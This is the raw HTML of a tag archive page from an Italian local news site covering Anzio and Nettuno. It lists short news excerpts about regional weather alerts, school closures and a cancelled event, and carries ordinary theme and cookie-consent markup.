	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Allerta meteo</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: allerta meteo</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2023/01/19/nettuno-anniversario-sbarco-annullato-evento-di-piazza-del-mercato/"  rel="bookmark" class="td-image-wrap " title="Nettuno, anniversario sbarco: annullato evento di piazza del Mercato" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2023/01/19/nettuno-anniversario-sbarco-annullato-evento-di-piazza-del-mercato/"  rel="bookmark" title="Nettuno, anniversario sbarco: annullato evento di piazza del Mercato">Nettuno, anniversario sbarco: annullato evento di piazza del Mercato</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-19T17:23:05+01:00" >19 Gennaio 2023</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2023/01/19/nettuno-anniversario-sbarco-annullato-evento-di-piazza-del-mercato/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                A causa dell’allerta meteo lanciato dalla Protezione civile regionale, è stato annullato dagli organizzatori l’evento swing che era in programma per lo Sbarco Alleato...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2022/11/21/allerta-meteo-anche-le-scuole-di-anzio-rimangono-chiuse/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo, anche le scuole di Anzio rimangono chiuse" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2022/11/21/allerta-meteo-anche-le-scuole-di-anzio-rimangono-chiuse/"  rel="bookmark" title="Allerta meteo, anche le scuole di Anzio rimangono chiuse">Allerta meteo, anche le scuole di Anzio rimangono chiuse</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-21T19:36:10+01:00" >21 Novembre 2022</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2022/11/21/allerta-meteo-anche-le-scuole-di-anzio-rimangono-chiuse/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Anche il sindaco della città di Anzio, Candido De Angelis, ha emanato un&#039;ordinanza che prevede la chiusura delle scuole, di ogni ordine e grado,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2022/11/21/allerta-meteo-domani-22-novembre-le-scuole-di-nettuno-rimangono-chiuse/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo: domani 22 novembre le scuole di Nettuno rimangono chiuse" ><img class="entry-thumb" src="" alt="" title="Allerta meteo: domani 22 novembre le scuole di Nettuno rimangono chiuse" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2021/11/maltempo-sito-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2022/11/21/allerta-meteo-domani-22-novembre-le-scuole-di-nettuno-rimangono-chiuse/"  rel="bookmark" title="Allerta meteo: domani 22 novembre le scuole di Nettuno rimangono chiuse">Allerta meteo: domani 22 novembre le scuole di Nettuno rimangono chiuse</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-21T18:50:06+01:00" >21 Novembre 2022</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2022/11/21/allerta-meteo-domani-22-novembre-le-scuole-di-nettuno-rimangono-chiuse/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Per via dell&#039;allerta meteo emanata dall&#039;Agenzia Regionale di Protezione Civile, il commissario Bruno Strati ha disposto la chiusura delle scuole di ogni ordine e...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2022/09/15/allerta-meteo-per-le-prossime-24-ore-le-disposizioni-del-comune-di-anzio/"  rel="bookmark" class="td-image-wrap " title="Allerta Meteo per le prossime 24 ore: le disposizioni del comune di Anzio" ><img class="entry-thumb" src="" alt="" title="Allerta Meteo per le prossime 24 ore: le disposizioni del comune di Anzio" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2021/11/maltempo-sito-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2022/09/15/allerta-meteo-per-le-prossime-24-ore-le-disposizioni-del-comune-di-anzio/"  rel="bookmark" title="Allerta Meteo per le prossime 24 ore: le disposizioni del comune di Anzio">Allerta Meteo per le prossime 24 ore: le disposizioni del comune di Anzio</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-15T17:40:47+02:00" >15 Settembre 2022</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2022/09/15/allerta-meteo-per-le-prossime-24-ore-le-disposizioni-del-comune-di-anzio/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                In base alle comunicazioni dell’Agenzia Regionale di Protezione Civile che preannuncia allerta arancione per le prossime 24 ore, il sindaco di Anzio Candido De...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2021/11/01/anzio-preallerta-meteo-prevista-per-mercoledi-3-novembre/"  rel="bookmark" class="td-image-wrap " title="Anzio, preallerta meteo prevista per mercoledì 3 novembre" ><img class="entry-thumb" src="" alt="allerta meteo" title="Anzio, preallerta meteo prevista per mercoledì 3 novembre" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2017/04/maltempo_pioggia_meteo-ANZIO-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2021/11/01/anzio-preallerta-meteo-prevista-per-mercoledi-3-novembre/"  rel="bookmark" title="Anzio, preallerta meteo prevista per mercoledì 3 novembre">Anzio, preallerta meteo prevista per mercoledì 3 novembre</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-01T19:16:08+01:00" >1 Novembre 2021</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2021/11/01/anzio-preallerta-meteo-prevista-per-mercoledi-3-novembre/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                A causa di un notevole peggioramento delle condizioni meteo, previsto per mercoledì 3 novembre e per le successive 24/48 ore, il Comune di Anzio...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2020/12/08/anzio-nettuno-allerta-meteo-i-sindaci-invitano-la-cittadinanza-a-limitare-gli-spostamenti/"  rel="bookmark" class="td-image-wrap " title="Anzio-Nettuno, allerta meteo: i sindaci invitano la cittadinanza a limitare gli spostamenti" ><img class="entry-thumb" src="" alt="allerta meteo" title="Anzio-Nettuno, allerta meteo: i sindaci invitano la cittadinanza a limitare gli spostamenti" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2017/04/maltempo_pioggia_meteo-ANZIO-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2020/12/08/anzio-nettuno-allerta-meteo-i-sindaci-invitano-la-cittadinanza-a-limitare-gli-spostamenti/"  rel="bookmark" title="Anzio-Nettuno, allerta meteo: i sindaci invitano la cittadinanza a limitare gli spostamenti">Anzio-Nettuno, allerta meteo: i sindaci invitano la cittadinanza a limitare gli...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-08T00:36:13+01:00" >8 Dicembre 2020</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2020/12/08/anzio-nettuno-allerta-meteo-i-sindaci-invitano-la-cittadinanza-a-limitare-gli-spostamenti/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                La Regione Lazio, nella giornata di oggi 8 dicembre, ha emanato un&#039;allerta meteo per le criticità idrogeologiche per tutte le zone situate nella costiera,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2017/01/05/anzio-e-nettuno-e-allerta-meteo-per-il-forte-vento/"  rel="bookmark" class="td-image-wrap " title="Anzio e Nettuno, è allerta meteo per il forte vento" ><img class="entry-thumb" src="" alt="" title="Anzio e Nettuno, è allerta meteo per il forte vento" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2017/01/vento-forte-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2017/01/05/anzio-e-nettuno-e-allerta-meteo-per-il-forte-vento/"  rel="bookmark" title="Anzio e Nettuno, è allerta meteo per il forte vento">Anzio e Nettuno, è allerta meteo per il forte vento</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/virginia/">Virginia Nitto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-05T09:56:25+01:00" >5 Gennaio 2017</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2017/01/05/anzio-e-nettuno-e-allerta-meteo-per-il-forte-vento/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Il Centro Funzionale Regionale ha reso noto che da questa mattina e per le successive 24-36 ore, si prevedono su tutta la Regione Lazio venti di burrasca...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "19241";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6414";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/18/lo-sbarco-a-nettuno-memorie-di-guerra-dovere-di-paceil-programma-dell82-anniversario/"  rel="bookmark" class="td-image-wrap " title="“Lo Sbarco a Nettuno” – Memorie di guerra, dovere di pace,il programma dell’82° Anniversario" ><img class="entry-thumb" src="" alt="" title="“Lo Sbarco a Nettuno” – Memorie di guerra, dovere di pace,il programma dell’82° Anniversario" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/4b3c568e-23cd-49d6-8d6e-2f903e62d067-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/18/lo-sbarco-a-nettuno-memorie-di-guerra-dovere-di-paceil-programma-dell82-anniversario/"  rel="bookmark" title="“Lo Sbarco a Nettuno” – Memorie di guerra, dovere di pace,il programma dell’82° Anniversario">“Lo Sbarco a Nettuno” – Memorie di guerra, dovere di pace,il...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:43:08+01:00" >18 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/18/calcio-il-nettuno-ingaggia-lattaccante-esterno-nicolo-murasso/"  rel="bookmark" class="td-image-wrap " title="Calcio &#8211; Il Nettuno ingaggia l&#8217;attaccante esterno Nicolò Murasso" ><img class="entry-thumb" src="" alt="" title="Calcio &#8211; Il Nettuno ingaggia l&#8217;attaccante esterno Nicolò Murasso" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/0cd58d94-92d2-4e9a-813f-be7b58a0036a-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/18/calcio-il-nettuno-ingaggia-lattaccante-esterno-nicolo-murasso/"  rel="bookmark" title="Calcio &#8211; Il Nettuno ingaggia l&#8217;attaccante esterno Nicolò Murasso">Calcio &#8211; Il Nettuno ingaggia l&#8217;attaccante esterno Nicolò Murasso</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:38:51+01:00" >18 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/18/basket-lanzio-torna-alla-vittoria-piegando-la-fortitudo-cisterna/"  rel="bookmark" class="td-image-wrap " title="Basket &#8211; L&#8217;Anzio torna alla vittoria piegando la Fortitudo Cisterna" ><img class="entry-thumb" src="" alt="" title="Basket &#8211; L&#8217;Anzio torna alla vittoria piegando la Fortitudo Cisterna" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/8f7b3510-4251-4403-bf78-b1efcadf599f-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/18/basket-lanzio-torna-alla-vittoria-piegando-la-fortitudo-cisterna/"  rel="bookmark" title="Basket &#8211; L&#8217;Anzio torna alla vittoria piegando la Fortitudo Cisterna">Basket &#8211; L&#8217;Anzio torna alla vittoria piegando la Fortitudo Cisterna</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:14:49+01:00" >18 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">16977</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8446</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5019</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4233</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4016</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2488</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1894</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
